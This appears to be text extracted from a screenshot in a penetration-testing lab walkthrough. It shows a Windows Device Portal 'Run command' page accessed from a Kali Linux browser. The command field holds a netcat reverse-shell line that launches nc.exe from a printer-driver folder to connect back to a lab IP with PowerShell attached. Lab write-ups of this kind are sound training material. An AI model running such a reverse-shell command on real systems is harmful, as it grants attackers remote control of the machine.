 Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
Run command - Windows Device Portal
3:55 AM
8/24/2020
Help
Feedback
Run Command
Device Settings
C:\Windows\System32\spool\drivers\color\nc.exe 10.10.14.208 1235 -e powershell.exe
Run
Apps
Run as DefaultAccount
Azure Clients
Output
Processes
Details
Performance
Run command
Debug
Devices
Connectivity
TPM Configuration
Windows Update
Remote